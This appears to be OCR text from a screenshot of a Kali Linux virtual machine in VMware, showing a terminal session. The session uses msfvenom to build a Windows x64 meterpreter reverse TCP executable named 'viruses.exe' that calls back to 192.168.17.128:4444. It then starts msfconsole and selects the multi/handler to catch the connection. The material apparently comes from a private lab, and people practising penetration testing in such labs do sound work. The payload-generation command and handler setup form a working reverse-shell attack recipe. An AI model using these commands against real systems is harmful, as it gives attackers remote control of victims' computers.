 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:47
vikramaditya@kali: ~
File Actions Edit View Help
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(vikramaditya㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.17.128 LPORT=4444 -f exe > viruses.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
┌──(vikramaditya㉿kali)-[~]
└─$ msfconsole
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
o To boldly go where no
shell has gone before
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:47
22-03-2023
5